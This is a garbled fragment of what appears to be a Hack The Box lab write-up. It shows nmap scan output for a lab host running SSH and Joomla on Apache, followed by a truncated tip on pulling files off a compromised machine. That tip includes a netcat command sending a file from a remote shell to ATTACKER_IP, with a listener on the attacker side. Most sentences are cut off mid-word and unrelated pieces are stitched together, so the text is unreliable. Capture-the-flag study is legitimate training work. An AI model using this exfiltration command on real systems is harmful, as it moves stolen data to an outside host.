 ┌─[eu-dedicated-18-dhcp]─[10.10.14.3]─[whiskeyneat@htb-fcfccc5ppd]─[~]
└──╼ [★]$ sudo nmap -p- 10.129.194.251
Starting Nmap 7.93 ( https://nmap.org ) at 2024-03-04 09:45 GMT
Nmap scan report for 10.129.194.251
Host is up (0.031s latency).
Not shown: 65533 closed tcp ports (reset)
PORT   STATE SERVICE
22/tcp open  ssh
80/tcp open  http
Nmap done: 1 IP address (1 host up) scanned in 41.92 seconds
┌─[eu-dedicated-18-dhcp]─[10.10.14.3]─[whiskeyneat@htb-fcfccc5ppd]─[~]
└──╼ [★]$ sudo nmap -p 22,80 -sCV 10.129.194.251
Starting Nmap 7.93 ( https://nmap.org ) at 2024-03-04 09:46 GMT
Nmap scan report for 10.129.194.251
Host is up (0.018s latency).
PORT   STATE SERVICE VERSION
22/tcp open  ssh     OpenSSH 7.6p1 Ubuntu 4ubuntu0.5 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   2048 8ad169b490203ea7b65401eb68303aca (RSA)
|   256 9f0bc2b20bad8fa14e0bf63379effb43 (ECDSA)
|_  256 c12a3544300c5b566a3fa5cc6466d9a9 (ED25519)
80/tcp open  http    Apache httpd 2.4.29 ((Ubuntu))
|_http-generator: Joomla! - Open Source Content Management
|_http-server-header: Apache/2.4.29 (Ubuntu)
|_http-title: Home
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
stealing-fruit
It's very common that I'm working with
or download files, which leads me to G
On the remote shell:
~ nc -w 3 ATTACKER_IP ATTACKER_PORT <
Note that -w 3 sets a 3-second timeo
Then, on the attacker machine:
~ nc -l ATTACKER_PORT > [output_file
folks!